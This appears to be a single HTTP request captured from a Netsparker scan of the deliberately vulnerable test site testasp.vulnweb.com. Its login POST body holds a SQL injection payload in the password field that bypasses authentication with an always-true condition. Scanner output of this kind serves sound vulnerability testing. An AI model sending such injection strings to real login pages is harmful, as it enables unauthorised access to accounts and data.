 Request
POST /Login.asp?RetURL=%2FDefault.asp%3F HTTP/1.1
Host: testasp.vulnweb.com
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-us,en;q=0.5
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Cookie: ASPSESSIONIDASRDQATC=IBIMCPHAFBLDFNNJEONLMLBP
Referer: http://testasp.vulnweb.com/Login.asp?RetURL=%2FDefault.asp%3F
User-Agent: Mozilla/5.0 (Windows NT 10.0; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.
77 Safari/537.36
X-Scanner: Netsparker
tfUPass=-1%27+OR+1%3d1+OR+%27ns%27%3d%27ns&tfUName=Smith